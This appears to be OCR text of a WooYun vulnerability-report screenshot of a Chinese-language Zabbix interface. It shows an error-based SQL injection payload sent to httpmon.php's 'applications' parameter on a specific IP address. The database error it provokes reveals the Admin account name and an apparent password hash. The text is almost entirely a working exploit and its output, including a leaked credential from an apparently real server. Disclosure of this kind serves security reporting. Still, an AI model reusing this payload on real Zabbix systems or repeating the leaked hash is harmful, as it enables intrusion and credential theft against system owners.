 58.83.190.242/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%28select%20concat%
ZABBIX
说明 | 获取支持 | 打印 | 基本资料 | 退出
监测中 资产记录 报表 配置 管理
zabbix-server
仪表盘 | 总览 | Web | 最新数据 | 触发器 | 事件 | 图形 | 筛选 | 拓扑图 | 发现 | IT服务
搜索
历史记录: 脚本的配置 » 最新数据 » 脚本的配置 » 最新数据 » 主机的配置
细节 错误: 页面接收到不正确的数据
警告. 字段"applications"不是整数.
Web
监控
的状
态
Web
检查
组 所有 主机 所有
主机 名称 步骤编号 最近检查记录 状态
没有已定义的web检查.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (177, 1, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,pa
sswd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~5fce1b3e34b520afeffb37ce08c7cd66~~1' for key 'group_ke
y']
www.wooyun.org